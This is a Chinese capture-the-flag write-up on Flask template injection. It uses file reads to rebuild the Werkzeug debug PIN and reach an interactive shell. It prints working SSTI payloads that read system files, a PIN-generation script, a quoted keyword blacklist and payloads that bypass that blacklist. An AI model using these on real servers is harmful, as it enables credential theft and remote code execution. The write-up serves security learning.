知识点

- Flask模板注入中debug模式下pin码的获取和利用

WP

进入环境,根据题目的提示这是一道flask的题目,经过信息收集,在hint页面发现了pin,经过谷歌发现这题的思路大概就是,因为开启了debug模式,所以可以利用ssti注入读文件最终获得pin码,然后利用pin码进入debug模式的交互式命令行进行命令的执行。

首先是要找到ssti的点。经过测试,发现是解码的那里,如果输入{{1+1}},解码后回显的结果是2,因此存在SSTI。但是经过测试,执行命令的SSTI注入方式被过滤了,按照提示,应该想办法利用pin码。pin码的生成需要下面这些东西:

生成PIN的关键值有如下几个

- 服务器运行flask所登录的用户名。 通过读取/etc/passwd获得

- modname 一般不变就是flask.app

- getattr(app, “name”, app.class.name)。python该值一般为Flask

值一般不变 - flask库下app.py的绝对路径。通过报错信息就会泄露该值。

- 当前网络的mac地址的十进制数。通过文件/sys/class/net/eth0/address获得 //eth0处为当前使用的网卡

- 最后一个就是机器的id。 对于非docker机每一个机器都会有自已唯一的id,linux的id一般存放在/etc/machine-id或/proc/sys/kernel/random/boot_i,有的系统没有这两个文件,windows的id获取跟linux也不同。



对于docker机则读取/proc/self/cgroup:

利用如下语句进行读取文件:

{{{}.__class__.__mro__[-1].__subclasses__()[102].__init__.__globals__['open']('/etc/passwd').read()}}

或者这个也行:

{{().__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtins__['open']('/etc/passwd').read()}}

读一下etc/passwd,发现用户名是flaskweb。

通过随便输入来报错,得到app.py的绝对路径:

读/sys/class/net/eth0/address来获得mac的地址:

把它转换成十进制:

print(int('0242ac10add8',16))

因为题目是docker环境,因此读机器id需要读/proc/self/cgroup:

docker后面的那一串31c24e0fd34a09126aa47d88e21b8b28efcce8acd630632e4e4a9baddff38757就是了。

然后得到pin:

from itertools import chain

import hashlib

probably_public_bits = [

'flaskweb',# username

'flask.app',# modname

'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))

'/usr/local/lib/python3.7/site-packages/flask/app.py' # getattr(mod, '__file__', None),

]

private_bits = [

'2485377871320'# str(uuid.getnode()), /sys/class/net/eth0/address

'31c24e0fd34a09126aa47d88e21b8b28efcce8acd630632e4e4a9baddff38757', # get_machine_id(),/etc/machine-id

]

h = hashlib.md5()

for bit in chain(probably_public_bits, private_bits):

if not bit:

continue

if isinstance(bit, str):

bit = bit.encode('utf-8')

h.update(bit)

h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None

if num is None:

h.update(b'pinsalt')

num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None

if rv is None:

for group_size in 5, 4, 3:

if len(num) % group_size == 0:

rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')

for x in range(0, len(num), group_size))

break

else:

rv = num

print(rv)

输入pin即可进入交互式shell,执行命令即可得到flag:

os.popen("cat /this_is_the_flag.txt").read()

非预期解

只能说大师傅们的姿势太多了,这里就简单的列一下方法吧。

不用管pin,读app.py:

{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('app.py','r').read() }}{% endif %}{% endfor %}

可以得到app.py的源码,审一下发现waf:

def waf(str):

black_list = ["flag","os","system","popen","import","eval","chr","request",

"subprocess","commands","socket","hex","base64","*","?"]

for x in black_list :

if x in str.lower() :

return 1

过滤了flag和os等。

然后利用字符串拼接读找目录:

{{''.__class__.__bases__[0].__subclasses__()[75].__init__.__globals__['__builtins__']['__imp'+'ort__']('o'+'s').listdir('/')}}

#IHt7JycuX19jbGFzc19fLl9fYmFzZXNfX1swXS5fX3N1YmNsYXNzZXNfXygpWzc1XS5fX2luaXRfXy5fX2dsb2JhbHNfX1snX19idWlsdGluc19fJ11bJ19faW1wJysnb3J0X18nXSgnbycrJ3MnKS5saXN0ZGlyKCcvJyl9fQ==

再读一下flag:

{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('txt.galf_eht_si_siht/'[::-1],'r').read() }}{% endif %}{% endfor %}

#eyUgZm9yIGMgaW4gW10uX19jbGFzc19fLl9fYmFzZV9fLl9fc3ViY2xhc3Nlc19fKCkgJX17JSBpZiBjLl9fbmFtZV9fPT0nY2F0Y2hfd2FybmluZ3MnICV9e3sgYy5fX2luaXRfXy5fX2dsb2JhbHNfX1snX19idWlsdGluc19fJ10ub3BlbigndHh0LmdhbGZfZWh0X3NpX3NpaHQvJ1s6Oi0xXSwncicpLnJlYWQoKSB9fXslIGVuZGlmICV9eyUgZW5kZm9yICV9

我只能说。。。大师傅们的做题思路真的太广了,自己还是要多学习。

1467

1467

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?